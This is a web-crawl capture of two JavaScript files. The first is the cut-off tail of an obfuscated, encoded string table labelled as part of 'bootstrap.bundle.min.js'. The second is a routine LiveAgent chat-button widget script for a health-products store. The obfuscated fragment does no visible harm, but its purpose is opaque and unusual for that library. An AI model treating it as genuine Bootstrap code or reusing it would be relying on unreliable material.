','igaC','W6eeWO0','zc1P','yIG3','W5jKB8o/yCo6WQOsW7r+WOPUCG','AdOG','W4hcOg4','BgfJ','z2H0','CK5H','gIa1','W6JcLK4','W7OXxW','DhjP','hdzY','rSkBvG','BmkkWQy','a1TD','WQzCW5q','WQzCW4i','gIpdOG','WQvMW6u','W4JcVhy','sumg','bvpdPG','B8kLW7u','Fmk1WR0','WOLoWQq','rSkmdG','zgL0','C2L6','W5ldJCkA','AwqG','rf4t','ignH','t1y5','W67dUmkU','iIbP','CJ0I','mXzp','y29Y','idG3','WPTEWRa','umo+WPu','r8oCCG','trlcOW','ChrV','xmksW7C','umo+WPy','zMLL','oSkZW6CjWRyHxq','rgze','WOBdRXy','uMPs','W6hcK8of','WP3cS24','f1BdPa','psj0','ucJdJG','DhrV','BYXf','W7/dRWy','WRXhW4m','q3Do','iJqI','W7S4ha','sYtcRq','WQddGvG','lwzP','ktTT','Aw5U','W48qEG','cuTl','WQZdNf8','zufS','ycpdTK5bscK','b18b','rSoFqW','iMnH','lxzW','CM0T','xtu1','zcbo','kCkiWRe','De5H','W71fAW','EhbP','p8kkWQ0','q8kFqa','W43cONu','CgHV','hcXN','WObhWQm','ic8G','W5hdJSke','zxHW','W7LpEG','tSkxsW','cdZcOq','n2fk','w8omBW','cW58','aSkFra','W7JdSmk0','ANf1','q2fY','hSkhW60','W7mxkG','WRpdQX0','W6hcNCoa','W7jAEa','y3z2','Bwf4','W69sgq','WRFdHxe','CMf0','svmz','xCksW6y','WRrSxa','WQddGWm','ys1K','mJaY','WR3dLe4','jZldJW','fYNcVa','ESk4W78','WQZcU3O','W6tdP8k7','zY04','WRDnW58','mwSF','D8ktWRu','CMrO','AxPL','gI/cOW','W7FcL8ok','qCktvW','yxjP','ba7cSq','EdTJ','WQDXW68','nsWG','fConna','W43cPMS','Axbv','xSksWRy','mdaL','eSkuW6i','k8kBWQa','BwjL','igfY','B8k1W7q','W5WpWQm','WPFdQuG','W4xcR2e','WRWQkW','mtaW','dmkDW6e','AMf2','WOrcW7C','ht1V','o2zV','dx5Z','oIaW','Dgv4','Aw9U','WPG/WRe','WPFdPvG','W78jcG','BNvT','ywnL','CJOG','W71shq','ceP8','B2XK','DhzP','tmk8yW','gcxdOG','WO3dRvu','aLyW','WQZdHva','CMvJ','WPxdRYu','y2mT','iCkFWQW','x8kwfW','ywrK','cf0t','eqfw','WRxdGLG','m8kdvG','CMvT','Aw52','WQVcQSos','WRHREG','zw5L','WR/cTSoF','WO0+lq','BI54','v8krdq','aaWJ','jSkhxa','W4pdTca','mwKy','WOH8pq','zNq6','B3bI','zw50','vcqZ','fmoyaG','E0zA','e8omla','rwfJ','yxjd','DgG6','vrqK','zgrY','z3vH','zgL2','b8omvJPjWQBcUSkxECkD','DCkBW7e','ghvL','zt0I','W5HAWQe','FWTe','abRdTa','bZVdPG','d18e','AweT','W5NdH8kg','W75yjq','W4ldTca','hr4W','W6D8W64','W4NdVJW','DYldOa','t0mQ','CMfP','z2LU','W5hdJCkD','WPbeW4G','iMzH','aqug','W6HjdG','W7HezG','WRFdGuG','C19A','xComEW','WOJdSty','CMvK','B3b0','j2ZdQa','lwnH','EIvb','bSkmW6C','WQhcTNq','DMfS','W7HgAq','nZuXode1oxHPtKLpAa','dCoQlG','CMDI','wbHN','uZ41','ywz0','igf1','W6xcU2u','BNb1','es3dPa','qNOb','Bgv0','gY1R','B25M','Bc1S','WQ9ZFa','ELji','uHBcUq','WR7dR8oi','W5NdSci','W4FdJSkb','WP1gW7e','W5FdKmkn','WO0+ma','Awq9','W744gG','lMKt','oNnL','Es/dPa','Chv0','CKfN','Aw5K','WPRdO2S','Dc1J','W5WXcW','Bxvx','W6tdJ1e','ymkLW6i','wHyV','hXRdRG','WRP2W7q','WRfnW58','BSoEWRO','WQTMW6y','uZ8V','b0hcRq','taFcPq','WP9cW68','BwvU','ntuI','CMDP','tJuL','W701aq','igDa','WQrGW7i','d1PF','BqTe','imkkhG','B24T','W4/dVCk/','gJrW','BgL6','cfOW','y29K','BI1K','iKnH','yxHS','mmkpua','W54tW7C','CM9S','B250','F8kDwG','mtq3n0jcz2PqzG','cmoQiq','wCkweG','B2nH','W60VbW','oJxcRa','lteY','Bw9K','aIxcQq','w2em','W40aW7e','srlcUW','x3n0','ChG7','CgxcJa','iCkAsG','xSkkba','WPzpWQq','DgG9','W6RcUMC','zxi9','va0V','B25I','rxT/','vJWI','DM9C','BgfU','uqFdUG','pSkAW7K','B8omaq','Dg9J','tMfT','wHPv','ztTI','fKBcRW','avSK','aeDm','AxhdLq','Axr5','zgvZ','zgXL','W7RcOZC','WPyuWRG','BqTy','igHV','AgvJ','B2XV','xWn7','WRTFzG','CMqG','W4LlWQC','zw1H','WQZdUHW','Axn0','WQPmwq','dmkmW70','W7JdTCo3','B2rL','W7PFxa','DgvY','BwiT','jYeu','zwXK','nCklrW','WPddPJ4','C3rL','zcOI','av8A','Cgj1','C2v0','C3no','WR3dLe8','zwXS','FCk0WRi','eSo7na','BIbT','ptpdOa','dCkAdG','dCoQiW','b8kmW6O','t8kxsW','WOldVsS','z3rO','W74XuG','ssqK','uSksW7a','CMvL','wmofWQK','WRXVzW','lwrL','C3rY','g0P6','iseH','y3jL','zhrO','Dxr0','kCksWRa','zc1J','W5ZdPse','BJ0I','zxnZ','DI7dPW','WOhcOv0','oZLR','W6ZdVSk5','sqfa','jdeG','r8oqbq','DxrV','B25L','zwzP','C2XP','wSkDxa','kSkrWQy','WQhdR8of','W5fFWPq','BKrH','CMLI','fmo8ka','WOldQu8','iMzP','W69fAW','BgqT','q1zw','igLU','Bs1J','lgas','iM5V','tSo+WOG','zwrP','vJPV','wLhdTW','qSkzta','aSoKkG','Axb0','p8odua','BgvJ','i1nm','fs3dVq','wCkwqq','u8kEca','WRbAWPC','AMFdKW','W4vGAW','mCkyrq','o3DP','WP4yWQ0','DdOG','cd09qHXYWQO','W7iZqG','W73cHSkx','W53dTd0','W6H3W7C','imklvG','WQVdRvy','W6Loya','aXNdUa','WOVdQqa','WPfQoa','W7W5iq','CgL0','W6S4cG','BwvY','msbJ','AhjL','l8krWQe'];bootstrap_Y=function(){return YV;};return bootstrap_Y();}
//# sourceMappingURL=bootstrap.bundle.min.js.map

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://healthproductsforyou.ladesk.com/scripts/button.php?ChS=UTF-8&C=Widget&i=bq5s3noh&p=__S__www.healthproductsforyou.com%2Fp-g-force-mini-nova-back-brace.html
body_size: 1815
content:
function init_button_bq5s3noh(widget) {
    if (widget.isInitialized()) {
        return;
    }
    widget.initDateChanged('1769111323');
    widget.initCss('#{$buttonid} > div {border-radius:50%; margin:0; padding:0;}#{$buttonid} .circleRollButton:hover .circleRollButtonOuter {transform: rotate(-360deg);}#{$buttonid} .circleRollButton:hover .circleRollButtonInner {transform: rotate(360deg);}#{$buttonid} .circleRollButton:hover .circleRollButtonText {max-width:400px !important; border-radius: 0 !important; margin:20px 90px 20px 36px !important; opacity:1 !important;}@media print { #{$buttonid} { display:none}} .{$buttonid}-animate>*{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:bounce-{$buttonid};animation-name:bounce-{$buttonid};}@-webkit-keyframes bounce-{$buttonid}{0%,20%,50%,80%,100%{-webkit-transform:translateY(0);}40%{-webkit-transform:translateY(-30px);}60%{-webkit-transform:translateY(-15px);}}@keyframes bounce-{$buttonid}{0%,20%,50%,80%,100%{transform:translateY(0);}40%{transform:translateY(-30px);}60%{transform:translateY(-15px);}}  ');
    widget.initHtml('<div style="right: 20px;bottom:20px;-ms-transform-origin:100% 100%; -webkit-transform-origin:100% 100%; transform-origin:100% 100%; z-index: 999997; position: fixed;"><!-- CircleRoll --><div class=\'circleRollButton\' style=\'background: #4F8324;background: -moz-linear-gradient(45deg, #4F8324 0%, #5B9D25 100%);background: -webkit-linear-gradient(45deg, #4F8324 0%,#5B9D25100%);background: linear-gradient(45deg, #4F8324 0%,#5B9D25 100%);color:#FFFFFF;font-size:18px;font-weight:bold;position:relative;cursor:pointer;z-index:0;width:auto;display:inline-block;height:56px;margin:8px;border-radius:200px;font-family:Arial,Helvetica,sans-serif;min-width:24px; box-sizing:border-box; box-shadow:0 3px 6px rgba(0,0,0,0.2);\'><div class=\'circleRollButtonText\' style=\'white-space:nowrap; overflow:hidden; text-overflow:ellipsis; text-align:right; line-height:18px; padding:0; border-radius:200px; transition: all ease 0.5s, border-radius linear 0.05s; max-width:0px; box-sizing:border-box; margin:20px 30px 20px 26px; opacity:0;\'>Live Chat</div><div class=\'circleRollButtonSpin\' style=\'position:absolute; right:-8px; top:-8px; transform-origin:50% 50%; width:72px; height:72px;\'><div class=\'circleRollButtonOuter\' style="background: url(\'data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20version%3D%221.1%22%20id%3D%22Layer_1%22%20x%3D%220px%22%20y%3D%220px%22%20viewBox%3D%220%200%20168%20168%22%20xml%3Aspace%3D%22preserve%22%20enable-background%3D%22new%200%200%20168%20168%22%3E%0A%20%20%3Cstyle%20type%3D%22text%2Fcss%22%3E%0A%20%20%20%20%0A%09.st0%7Bfill%3A%234F8324%3B%7D%0A%09.st1%7Bfill%3Anone%3B%7D%0A%0A%20%20%3C%2Fstyle%3E%0A%20%20%3Cg%3E%0A%20%20%20%20%3Cpath%20class%3D%22st0%22%20d%3D%22M129.9%2038.4c-25.8-25.8-68-25.2-93%201.8%20-23.3%2025.1-22.7%2064.5%201.3%2088.9%2021.2%2021.7%2053.9%2025.2%2078.8%2010.5%201.5-0.9%203.2-1.1%204.9-0.7l18.4%205.1c2.2%200.6%204.3-1.4%203.7-3.7l-5-18.2c-0.5-1.7-0.2-3.4%200.7-4.9C154.5%2092.4%20151.3%2059.8%20129.9%2038.4z%22%2F%3E%0A%20%20%20%20%3Cellipse%20transform%3D%22matrix(0.7071%20-0.7071%200.7071%200.7071%20-34.6941%2084.199)%22%20class%3D%22st1%22%20cx%3D%2284.3%22%20cy%3D%2284%22%20rx%3D%2283.4%22%20ry%3D%2283.4%22%2F%3E%0A%20%20%3C%2Fg%3E%0A%3C%2Fsvg%3E\'); width: 72px; height: 72px; position:absolute; transition: transform ease-out 0.9s;"></div><div class=\'circleRollButtonInner\' style="background: url(\'data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20version%3D%221.1%22%20id%3D%22Layer_1%22%20x%3D%220px%22%20y%3D%220px%22%20viewBox%3D%220%200%20168%20168%22%20xml%3Aspace%3D%22preserve%22%20enable-background%3D%22new%200%200%20168%20168%22%3E%0A%20%20%3Cstyle%20type%3D%22text%2Fcss%22%3E%0A%20%20%20%20%0A%09.st0%7Bfill%3A%23FFFFFF%3B%7D%0A%09.st1%7Bfill%3Anone%3B%7D%0A%0A%20%20%3C%2Fstyle%3E%0A%20%20%3Cg%3E%0A%20%20%20%20%3Cpath%20class%3D%22st0%22%20d%3D%22M113.8%20113.8c16.8-16.8%2016.4-44.4-1.2-60.7%20-16.4-15.2-42.1-14.8-58.1%200.8%20-14.2%2013.9-16.4%2035.2-6.8%2051.5%200.6%201%200.7%202.1%200.4%203.2l-3.3%2012c-0.4%201.5%200.9%202.8%202.4%202.4l11.9-3.3c1.1-0.3%202.2-0.1%203.2%200.5C78.5%20129.9%2099.8%20127.8%20113.8%20113.8z%22%2F%3E%0A%20%20%20%20%3Cellipse%20transform%3D%22matrix(0.7071%20-0.7071%200.7071%200.7071%20-34.7943%2083.9992)%22%20class%3D%22st1%22%20cx%3D%2284%22%20cy%3D%2284%22%20rx%3D%2254.5%22%20ry%3D%2254.5%22%2F%3E%0A%20%20%3C%2Fg%3E%0A%3C%2Fsvg%3E\'); width: 72px; height: 72px; position:absolute; transition: transform ease-out 0.9s;"></div><div class=\'circleRollButtonIcon\' style=\'background: url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20version%3D%221.1%22%20id%3D%22Layer_1%22%20x%3D%220px%22%20y%3D%220px%22%20viewBox%3D%220%200%20168%20168%22%20xml%3Aspace%3D%22preserve%22%20enable-background%3D%22new%200%200%20168%20168%22%3E%0A%20%20%3Cstyle%20type%3D%22text%2Fcss%22%3E%0A%20%20%20%20%0A%09.st0%7Bfill%3A%234F8324%3B%7D%0A%0A%20%20%3C%2Fstyle%3E%0A%20%20%3Cg%3E%0A%20%20%20%20%3Cpath%20class%3D%22st0%22%20d%3D%22M99.3%2084c0%200.9%200.3%201.6%200.9%202.3%200.6%200.6%201.4%200.9%202.3%200.9%200.9%200%201.6-0.3%202.2-0.9%200.6-0.6%200.9-1.4%200.9-2.3%200-0.9-0.3-1.6-0.9-2.3%20-0.6-0.6-1.4-0.9-2.2-0.9%20-0.9%200-1.6%200.3-2.3%200.9C99.6%2082.4%2099.3%2083.1%2099.3%2084L99.3%2084zM99.3%2084%22%2F%3E%0A%20%20%20%20%3Cpath%20class%3D%22st0%22%20d%3D%22M87.3%2086.7c0.7-0.7%201.1-1.6%201.1-2.7%200-1.1-0.4-2-1.1-2.7%20-0.7-0.7-1.6-1.1-2.7-1.1%20-1.1%200-2%200.4-2.7%201.1%20-0.7%200.7-1.1%201.6-1.1%202.7%200%201.1%200.4%202%201.1%202.7%200.7%200.7%201.6%201.1%202.7%201.1C85.7%2087.8%2086.6%2087.5%2087.3%2086.7L87.3%2086.7zM87.3%2086.7%22%2F%3E%0A%20%20%20%20%3Cpath%20class%3D%22st0%22%20d%3D%22M71.3%2084c0-1.2-0.4-2.3-1.3-3.1%20-0.9-0.9-1.9-1.3-3.1-1.3%20-1.2%200-2.3%200.4-3.1%201.3%20-0.9%200.9-1.3%201.9-1.3%203.1%200%201.2%200.4%202.3%201.3%203.1%200.9%200.9%201.9%201.3%203.1%201.3%201.2%200%202.3-0.4%203.1-1.3C70.8%2086.3%2071.3%2085.2%2071.3%2084L71.3%2084zM71.3%2084%22%2F%3E%0A%20%20%3C%2Fg%3E%0A%3C%2Fsvg%3E); width: 72px; height: 72px; position:absolute;\'></div></div></div></div>');
    widget.setTitleName('Live chat button');
    widget.initEmbeddedChat('scripts/generateWidget.php?v=5.60.2.20260109105047&t=1769111323&cwid=bq5s3noh&cwt=chat', '360', '500', 'BR', '');
    widget.initPreChatForm('scripts/generateWidget.php?v=5.60.2.20260109105047&t=1769111323&cwid=bq5s3noh&cwt=onlineform', '360', '500', 'BR', '', '');
    widget.onOnline();

}
var widgets = LiveAgent.instance.getWidgetsByWidgetId('bq5s3noh');
var widgetsLength = widgets.length;
for (var i = 0; i < widgetsLength; i++) {
    init_button_bq5s3noh(widgets[i]);
}
